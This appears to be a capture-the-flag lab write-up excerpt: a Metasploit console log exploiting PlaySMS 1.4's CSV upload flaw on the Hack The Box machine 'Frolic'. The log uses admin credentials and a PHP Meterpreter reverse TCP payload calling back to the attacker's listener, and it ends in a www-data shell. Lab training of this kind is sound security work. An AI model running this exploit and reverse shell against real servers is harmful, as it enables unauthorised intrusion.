 msf6 exploit(multi/http/playsms_uploadcsv_exec) > show options
Module options (exploit/multi/http/playsms_uploadcsv_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD idkwhatispass yes Password to authenticate with
Proxies HTTP:127.0.0.1:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS frolic.htb yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 9999 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /playsms yes Base playsms directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PlaySMS 1.4
msf6 exploit(multi/http/playsms_uploadcsv_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (39282 bytes) to 10.10.10.111
[*] Meterpreter session 11 opened (10.10.14.14:4444 -> 10.10.10.111:38346 ) at 2022-09-21 04:02:08 +0800
shell
meterpreter > shell
Process 3471 created.
Channel 0 created.
id;whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data